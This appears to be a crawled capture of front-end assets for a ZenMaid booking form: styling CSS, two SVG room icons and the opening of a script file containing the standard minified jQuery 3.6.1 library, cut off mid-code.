small.tos-info{text-align:center;margin-bottom:2em;font-size:13px}.zenmaid-modal.cleanslate .booking-summary-container i,.zenmaid-container .booking-summary-container i{margin-right:7px;margin-left:5px;width:14px;font-size:14px;height:14px;text-align:center;position:relative;top:-1px}.zenmaid-modal.cleanslate .booking-summary-container .time-element,.zenmaid-modal.cleanslate .booking-summary-container .address-element,.zenmaid-modal.cleanslate .booking-summary-container .recurrence-element,.zenmaid-modal.cleanslate .booking-summary-container .contact-element,.zenmaid-modal.cleanslate .booking-summary-container .price-element,.zenmaid-modal.cleanslate .booking-summary-container .total-price-element,.zenmaid-container .booking-summary-container .time-element,.zenmaid-container .booking-summary-container .address-element,.zenmaid-container .booking-summary-container .recurrence-element,.zenmaid-container .booking-summary-container .contact-element,.zenmaid-container .booking-summary-container .price-element,.zenmaid-container .booking-summary-container .total-price-element{padding-bottom:6px}.zenmaid-modal.cleanslate .booking-summary-container .price-element strong,.zenmaid-modal.cleanslate .booking-summary-container .total-price-element strong,.zenmaid-container .booking-summary-container .price-element strong,.zenmaid-container .booking-summary-container .total-price-element strong{width:100%}.zenmaid-modal.cleanslate .booking-summary-container .price-element strong span,.zenmaid-modal.cleanslate .booking-summary-container .total-price-element strong span,.zenmaid-container .booking-summary-container .price-element strong span,.zenmaid-container .booking-summary-container .total-price-element strong span{position:absolute;right:30px;line-height:1;font-weight:bold;color:#888}.booking-summary-wrapper .btn-wrapper{padding-right:1.5em;padding-left:1.5em}.form-sidebar-wrapper{margin-top:1em;background:red;border-radius:4px}.form-sidebar-wrapper .cta-wrapper .btn-wrapper small.tos-info{display:none}.form-sidebar-wrapper{background-color:red}.booking-summary-aside .cta-wrapper,.booking-summary-aside .booking-summary-container{background:white;position:relative;top:-3px}.booking-summary-aside .cta-wrapper .btn-wrapper small,.booking-summary-aside .booking-summary-container .btn-wrapper small{text-align:center}.zenmaid-modal.cleanslate .booking-summary-wrapper .cta-wrapper .btn-wrapper small.tos-info{text-align:center}@media screen and (min-width: 767px){.zenmaid-modal.cleanslate,.zenmaid-container{font-size:16px}}


--- FILE ---
content_type: image/svg+xml
request_url: https://d3q761sbfyxqec.cloudfront.net/assets/bathrooms_icon-f9629910bc62c9302a0bf70438bb97bac1441774a88a6294fa4ae5b27086834e.svg
body_size: 705
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?><svg xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:cc="http://creativecommons.org/ns#" xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 45 45" style="enable-background:new 0 0 45 45;" xml:space="preserve" version="1.1" id="svg2"><metadata id="metadata8"><rdf:RDF><cc:Work rdf:about=""><dc:format>image/svg+xml</dc:format><dc:type rdf:resource="http://purl.org/dc/dcmitype/StillImage"/></cc:Work></rdf:RDF></metadata><defs id="defs6"><clipPath id="clipPath16" clipPathUnits="userSpaceOnUse"><path id="path18" d="M 0,36 36,36 36,0 0,0 0,36 Z"/></clipPath></defs><g transform="matrix(1.25,0,0,-1.25,0,45)" id="g10"><g id="g12"><g clip-path="url(#clipPath16)" id="g14"><g transform="translate(30,20)" id="g20"><path id="path22" style="fill:#99aab5;fill-opacity:1;fill-rule:nonzero;stroke:none" d="M 0,0 C 0,-0.552 0.896,-1 2,-1 3.105,-1 4,-0.552 4,0 4,0.552 3.105,1 2,1 0.896,1 0,0.552 0,0"/></g><g transform="translate(33,15)" id="g24"><path id="path26" style="fill:#ccd6dd;fill-opacity:1;fill-rule:nonzero;stroke:none" d="m 0,0 c -0.553,0 -1,0.447 -1,1 l 0,16 c 0,1.582 -1.962,2 -3,2 -1.038,0 -3,-0.418 -3,-2 0,-0.552 -0.447,-1 -1,-1 -0.553,0 -1,0.448 -1,1 0,2.626 2.516,4 5,4 2.484,0 5,-1.374 5,-4 L 1,1 C 1,0.447 0.553,0 0,0"/></g><g transform="translate(28,30)" id="g28"><path id="path30" style="fill:#99aab5;fill-opacity:1;fill-rule:nonzero;stroke:none" d="m 0,0 c 0,-1.104 -1.343,-1 -3,-1 -1.657,0 -3,-0.104 -3,1 0,1.105 1.343,2 3,2 1.657,0 3,-0.895 3,-2"/></g><g transform="translate(29,29)" id="g32"><path id="path34" style="fill:#ccd6dd;fill-opacity:1;fill-rule:nonzero;stroke:none" d="m 0,0 c 0,-0.552 -0.447,-1 -1,-1 l -6,0 c -0.553,0 -1,0.448 -1,1 0,0.552 0.447,1 1,1 l 6,0 C -0.447,1 0,0.552 0,0"/></g><g transform="translate(14,2)" id="g36"><path id="path38" style="fill:#99aab5;fill-opacity:1;fill-rule:nonzero;stroke:none" d="m 0,0 c 0,-1.104 -0.895,-2 -2,-2 -1.104,0 -2,0.896 -2,2 0,1.104 0.896,2 2,2 1.105,0 2,-0.896 2,-2"/></g><g transform="translate(30,2)" id="g40"><path id="path42" style="fill:#99aab5;fill-opacity:1;fill-rule:nonzero;stroke:none" d="m 0,0 c 0,-1.104 -0.895,-2 -2,-2 -1.104,0 -2,0.896 -2,2 0,1.104 0.896,2 2,2 1.105,0 2,-0.896 2,-2"/></g><g transform="translate(30,2)" id="g44"><path id="path46" style="fill:#ccd6dd;fill-opacity:1;fill-rule:nonzero;stroke:none" d="m 0,0 -18,0 c -5,0 -10,6 -11,14 -0.248,1.984 0.812,1 3.021,1 0,0 12.979,-2 25.979,-2 2,0 5,1.209 5,-1 C 5,12 4,0 0,0"/></g><g transform="translate(36,15)" id="g48"><path id="path50" style="fill:#99aab5;fill-opacity:1;fill-rule:nonzero;stroke:none" d="m 0,0 c 0,-0.553 -0.447,-1 -1,-1 l -34,2 c -0.552,0 -1,0.447 -1,1 0,0.553 0.448,1 1,1 L -1,1 C -0.447,1 0,0.553 0,0"/></g></g></g></g></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://d3q761sbfyxqec.cloudfront.net/assets/bedrooms_icon-e62e370543960d1473eacbf70a18945ad60c69679178fd8f7e5149878d8e836a.svg
body_size: 655
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" enable-background="new 0 0 64 64"><path d="m30.5 9.1c0 0-2.6 1.1-5.5-1.7-1.7-1.6-4.6-3-5.8-3.4h-1.1c0 0-3.8 0-7.8 3.4-2.4 2-4.6 2.2-5 1.7h-1.1c-1.4 3.1-4.2 2.7-4.2 2.7v30.4h34.2l-2.6-33.1h-1.1" fill="#3e4347"/><path d="m31.6 9.1c0 0-2.6 1.1-5.5-1.7-3.5-3.4-6.9-3.4-6.9-3.4s-3.8 0-7.8 3.4c-3.3 2.8-6.1 1.7-6.1 1.7-1.4 3.1-4.2 2.8-4.2 2.8v30.4h34.2v-30.5c0 0-2.5.4-3.7-2.7" fill="#62696d"/><path fill="#3e4347" d="m1.1 35.5l21.4 11.5v9l-21.4-13.8z"/><g fill="#62696d"><path d="m22.5 56l41.5-7v-8l-41.5 6z"/><path d="m21.5 55.4l.4 4.2.6.4v-4z"/></g><g fill="#3e4347"><path d="m22.5 60l1.4-.4.7-3.9-2.1.3z"/><path d="m63.6 53v-3.9l-2.7.5.9 3.7z"/><path d="m.4 42.2v3.2h1.5l1-3.2z"/></g><path fill="#94989b" d="M1.1 35.5 22.5 47 64 41 35 31z"/><path fill="#dae3ea" d="m2.3 29.7l20.9 8.3v7.6l-20.9-10.3z"/><path fill="#ffdd7d" d="m23.2 45.6l38.7-5.1v-6.8l-38.7 4.3z"/><path fill="#fff" d="M2.3 29.7 23.2 38 61.9 33.7 35.3 27z"/><g fill="#b2c1c0"><path d="m4.1 25.6c0 0 1.2 3.2 5 4.7 0 0 5.7-1.7 13.3-1.6 0 0-3-2.7-3.8-5 0 .1-6.6-2.3-14.5 1.9"/><path d="m21.4 24.2c0 0 .8 3.2 3.4 4.7 0 0 3.9-1.7 9-1.6 0 0-2-2.7-2.6-5 .1.1-4.4-2.3-9.8 1.9"/></g><g fill="#dae3ea"><path d="m7.5 23.2c0 0 2.6 3.5 3.8 8.2 0 0 5.7-2.3 13.3-2.2 0 0-3-3.8-3.8-6.9 0 0-5.6-1.1-13.3.9"/><path d="m22.6 22.2c0 0 2.3 3.2 3.4 7.4 0 0 5.1-2.1 11.9-2 0 0-2.7-3.4-3.4-6.2 0 0-5-1-11.9.8"/></g><g fill="#a53838"><path d="m11.8 40c0 0-.6-4.2-.3-5.4.2-.9 1.2-2.2 1.7-2.7 1.4-1.1 6.3-1.5 6.3-1.5s17.7-2.5 23.5-2.3c.9 0 3.3 1.6 3.3 1.6l-27.6 3.5-3 5.3-.3 3.4-3.6-1.9"/><path d="m17.4 35.7l-1.6 2.8-.3 3.3 7.7 3.8v-7.6z"/></g><path fill="#ed4c5c" d="m23.2 38v7.6l38.7-5.1v-6.8z"/><path fill="#c94747" d="m17.4 35.7l5.8 2.3 38.7-4.3-15.8-4-27.3 3.4z"/><path d="m54.4 31.8c0 0-.7-1.2-1-1.5-.4-.3-1.6-.4-1.6-.4s-.4-.9-.6-1c-.5-.2-1.9.7-1.9.7s-.8-1.1-1.1-1.1c-7.3 0-22.6 1.8-29.7 3.9-.8.2-2 2.1-2.4 3-1 2-2.3 6.6-2.6 9.1-.3 2.3 1.1 8.9 1.1 8.9s1.2-4.5 2.3-5.8c.5-.6 1 2.7 1 2.7s.9-4.2 1.2-4.6c.4-.5 1 2.5 1 2.5s.6-6.6 1.1-8.2c.3-1.1 1.4-3 2.1-3.3 7-3.1 21.7-5.6 28.9-5.4.4.1 2.2.5 2.2.5" fill="#ed4c5c"/></svg>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://app.zenmaid.com/scripts/booking-form.js
body_size: 303568
content:

  /*! jQuery v3.6.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(C,e){"use strict";var t=[],r=Object.getPrototypeOf,s=t.slice,g=t.flat?function(e){return t.flat.call(e)}:function(e){return t.concat.apply([],e)},u=t.push,i=t.indexOf,n={},o=n.toString,y=n.hasOwnProperty,a=y.toString,l=a.call(Object),v={},m=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},x=function(e){return null!=e&&e===e.window},E=C.document,c={type:!0,src:!0,nonce:!0,noModule:!0};function b(e,t,n){var r,i,o=(n=n||E).createElement("script");if(o.text=e,t)for(r in c)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function w(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[o.call(e)]||"object":typeof e}var f="3.6.1",S=function(e,t){return new S.fn.init(e,t)};function p(e){var t=!!e&&"length"in e&&e.length,n=w(e);return!m(e)&&!x(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}S.fn=S.prototype={jquery:f,constructor:S,length:0,toArray:function(){return s.call(this)},get:function(e){return null==e?s.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=S.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return S.each(this,e)},map:function(n){return this.pushStack(S.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(S.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(S.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:u,sort:t.sort,splice:t.splice},S.extend=S.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||m(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(S.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||S.isPlainObject(n)?n:{},i=!1,a[t]=S.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},S.extend({expando:"jQuery"+(f+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==o.call(e))&&(!(t=r(e))||"function"==typeof(n=y.call(t,"constructor")&&t.constructor)&&a.call(n)===l)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){b(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(p(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},makeArray:function(e,t){var n=t||[];return null!=e&&(p(Object(e))?S.merge(n,"string"==typeof e?[e]:e):u.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:i.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(p(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:v}),"function"==typeof Symbol&&(S.fn[Symbol.iterator]=t[Symbol.iterator]),S.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var d=function(n){var e,d,b,o,i,h,f,g,w,u,l,T,C,a,E,y,s,c,v,S="sizzle"+1*new Date,p=n.document,k=0,r=0,m=ue(),x=ue(),A=ue(),N=ue(),j=function(e,t){return e===t&&(l=!0),0},D={}.hasOwnProperty,t=[],q=t.pop,L=t.push,H=t.push,O=t.slice,P=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},R="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="[\\x20\\t\\r\\n\\f]",I="(?:\\\\[\\da-fA-F]{1,6}"+M+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",W="\\["+M+"*("+I+")(?:"+M+"*([*^$|!~]?=)"+M+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+I+"))|)"+M+"*\\]",F=":("+I+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+W+")*)|.*)\\)|)",$=new RegExp(M+"+","g"),B=new RegExp("^"+M+"+|((?:^|[^\\\\])(?:\\\\.)*)"+M+"+$","g"),_=new RegExp("^"+M+"*,"+M+"*"),z=new RegExp("^"+M+"*([>+~]|"+M+")"+M+"*"),U=new RegExp(M+"|>"),X=new RegExp(F),V=new RegExp("^"+I+"$"),G={ID:new RegExp("^#("+I+")"),CLASS:new RegExp("^\\.("+I+")"),TAG:new RegExp("^("+I+"|[*])"),ATTR:new RegExp("^"+W),PSEUDO:new RegExp("^"+F),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+M+"*(even|odd|(([+-]|)(\\d*)n|)"+M+"*(?:([+-]|)"+M+"*(\\d+)|))"+M+"*\\)|)","i"),bool:new RegExp("^(?:"+R+")$","i"),needsContext:new RegExp("^"+M+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+M+"*((?:-\\d)?\\d*)"+M+"*\\)|)(?=[^-]|$)","i")},Y=/HTML$/i,Q=/^(?:input|select|textarea|button)$/i,J=/^h\d$/i,K=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ee=/[+~]/,te=new RegExp("\\\\[\\da-fA-F]{1,6}"+M+"?|\\\\([^\\r\\n\\f])","g"),ne=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},re=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ie=function(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},oe=function(){T()},ae=be(function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{H.apply(t=O.call(p.childNodes),p.childNodes),t[p.childNodes.length].nodeType}catch(e){H={apply:t.length?function(e,t){L.apply(e,O.call(t))}:function(e,t){var n=e.length,r=0;while(e[n++]=t[r++]);e.length=n-1}}}function se(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(T(e),e=e||C,E)){if(11!==p&&(u=Z.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return n.push(a),n}else if(f&&(a=f.getElementById(i))&&v(e,a)&&a.id===i)return n.push(a),n}else{if(u[2])return H.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&d.getElementsByClassName&&e.getElementsByClassName)return H.apply(n,e.getElementsByClassName(i)),n}if(d.qsa&&!N[t+" "]&&(!y||!y.test(t))&&(1!==p||"object"!==e.nodeName.toLowerCase())){if(c=t,f=e,1===p&&(U.test(t)||z.test(t))){(f=ee.test(t)&&ve(e.parentNode)||e)===e&&d.scope||((s=e.getAttribute("id"))?s=s.replace(re,ie):e.setAttribute("id",s=S)),o=(l=h(t)).length;while(o--)l[o]=(s?"#"+s:":scope")+" "+xe(l[o]);c=l.join(",")}try{return H.apply(n,f.querySelectorAll(c)),n}catch(e){N(t,!0)}finally{s===S&&e.removeAttribute("id")}}}return g(t.replace(B,"$1"),e,n,r)}function ue(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function le(e){return e[S]=!0,e}function ce(e){var t=C.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function fe(e,t){var n=e.split("|"),r=n.length;while(r--)b.attrHandle[n[r]]=t}function pe(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(r)return r;if(n)while(n=n.nextSibling)if(n===t)return-1;return e?1:-1}function de(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}function he(n){return function(e){var t=e.nodeName.toLowerCase();return("input"===t||"button"===t)&&e.type===n}}function ge(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&ae(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function ye(a){return le(function(o){return o=+o,le(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function ve(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}for(e in d=se.support={},i=se.isXML=function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!Y.test(t||n&&n.nodeName||"HTML")},T=se.setDocument=function(e){var t,n,r=e?e.ownerDocument||e:p;return r!=C&&9===r.nodeType&&r.documentElement&&(a=(C=r).documentElement,E=!i(C),p!=C&&(n=C.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",oe,!1):n.attachEvent&&n.attachEvent("onunload",oe)),d.scope=ce(function(e){return a.appendChild(e).appendChild(C.createElement("div")),"undefined"!=typeof e.querySelectorAll&&!e.querySelectorAll(":scope fieldset div").length}),d.attributes=ce(function(e){return e.className="i",!e.getAttribute("className")}),d.getElementsByTagName=ce(function(e){return e.appendChild(C.createComment("")),!e.getElementsByTagName("*").length}),d.getElementsByClassName=K.test(C.getElementsByClassName),d.getById=ce(function(e){return a.appendChild(e).id=S,!C.getElementsByName||!C.getElementsByName(S).length}),d.getById?(b.filter.ID=function(e){var t=e.replace(te,ne);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&E){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(te,ne);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&E){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=d.getElementsByTagName?function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):d.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){while(n=o[i++])1===n.nodeType&&r.push(n);return r}return o},b.find.CLASS=d.getElementsByClassName&&function(e,t){if("undefined"!=typeof t.getElementsByClassName&&E)return t.getElementsByClassName(e)},s=[],y=[],(d.qsa=K.test(C.querySelectorAll))&&(ce(function(e){var t;a.appendChild(e).innerHTML="<a id='"+S+"'></a><select id='"+S+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&y.push("[*^$]="+M+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||y.push("\\["+M+"*(?:value|"+R+")"),e.querySelectorAll("[id~="+S+"-]").length||y.push("~="),(t=C.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||y.push("\\["+M+"*name"+M+"*="+M+"*(?:''|\"\")"),e.querySelectorAll(":checked").length||y.push(":checked"),e.querySelectorAll("a#"+S+"+*").length||y.push(".#.+[+~]"),e.querySelectorAll("\\\f"),y.push("[\\r\\n\\f]")}),ce(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=C.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&y.push("name"+M+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&y.push(":enabled",":disabled"),a.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&y.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),y.push(",.*:")})),(d.matchesSelector=K.test(c=a.matches||a.webkitMatchesSelector||a.mozMatchesSelector||a.oMatchesSelector||a.msMatchesSelector))&&ce(function(e){d.disconnectedMatch=c.call(e,"*"),c.call(e,"[s!='']:x"),s.push("!=",F)}),y=y.length&&new RegExp(y.join("|")),s=s.length&&new RegExp(s.join("|")),t=K.test(a.compareDocumentPosition),v=t||K.test(a.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)while(t=t.parentNode)if(t===e)return!0;return!1},j=t?function(e,t){if(e===t)return l=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!d.sortDetached&&t.compareDocumentPosition(e)===n?e==C||e.ownerDocument==p&&v(p,e)?-1:t==C||t.ownerDocument==p&&v(p,t)?1:u?P(u,e)-P(u,t):0:4&n?-1:1)}:function(e,t){if(e===t)return l=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,a=[e],s=[t];if(!i||!o)return e==C?-1:t==C?1:i?-1:o?1:u?P(u,e)-P(u,t):0;if(i===o)return pe(e,t);n=e;while(n=n.parentNode)a.unshift(n);n=t;while(n=n.parentNode)s.unshift(n);while(a[r]===s[r])r++;return r?pe(a[r],s[r]):a[r]==p?-1:s[r]==p?1:0}),C},se.matches=function(e,t){return se(e,null,null,t)},se.matchesSelector=function(e,t){if(T(e),d.matchesSelector&&E&&!N[t+" "]&&(!s||!s.test(t))&&(!y||!y.test(t)))try{var n=c.call(e,t);if(n||d.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){N(t,!0)}return 0<se(t,C,null,[e]).length},se.contains=function(e,t){return(e.ownerDocument||e)!=C&&T(e),v(e,t)},se.attr=function(e,t){(e.ownerDocument||e)!=C&&T(e);var n=b.attrHandle[t.toLowerCase()],r=n&&D.call(b.attrHandle,t.toLowerCase())?n(e,t,!E):void 0;return void 0!==r?r:d.attributes||!E?e.getAttribute(t):(r=e.getAttributeNode(t))&&r.specified?r.value:null},se.escape=function(e){return(e+"").replace(re,ie)},se.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},se.uniqueSort=function(e){var t,n=[],r=0,i=0;if(l=!d.detectDuplicates,u=!d.sortStable&&e.slice(0),e.sort(j),l){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)e.splice(n[r],1)}return u=null,e},o=se.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=o(e)}else if(3===i||4===i)return e.nodeValue}else while(t=e[r++])n+=o(t);return n},(b=se.selectors={cacheLength:50,createPseudo:le,match:G,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(te,ne),e[3]=(e[3]||e[4]||e[5]||"").replace(te,ne),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||se.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&se.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return G.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&X.test(n)&&(t=h(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(te,ne).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=m[e+" "];return t||(t=new RegExp("(^|"+M+")"+e+"("+M+"|$)"))&&m(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=se.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace($," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(h,e,t,g,y){var v="nth"!==h.slice(0,3),m="last"!==h.slice(-4),x="of-type"===e;return 1===g&&0===y?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u,l=v!==m?"nextSibling":"previousSibling",c=e.parentNode,f=x&&e.nodeName.toLowerCase(),p=!n&&!x,d=!1;if(c){if(v){while(l){a=e;while(a=a[l])if(x?a.nodeName.toLowerCase()===f:1===a.nodeType)return!1;u=l="only"===h&&!u&&"nextSibling"}return!0}if(u=[m?c.firstChild:c.lastChild],m&&p){d=(s=(r=(i=(o=(a=c)[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===k&&r[1])&&r[2],a=s&&c.childNodes[s];while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if(1===a.nodeType&&++d&&a===e){i[h]=[k,s,d];break}}else if(p&&(d=s=(r=(i=(o=(a=e)[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===k&&r[1]),!1===d)while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if((x?a.nodeName.toLowerCase()===f:1===a.nodeType)&&++d&&(p&&((i=(o=a[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]=[k,d]),a===e))break;return(d-=y)===g||d%g==0&&0<=d/g}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||se.error("unsupported pseudo: "+e);return a[S]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?le(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=P(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:le(function(e){var r=[],i=[],s=f(e.replace(B,"$1"));return s[S]?le(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:le(function(t){return function(e){return 0<se(t,e).length}}),contains:le(function(t){return t=t.replace(te,ne),function(e){return-1<(e.textContent||o(e)).indexOf(t)}}),lang:le(function(n){return V.test(n||"")||se.error("unsupported lang: 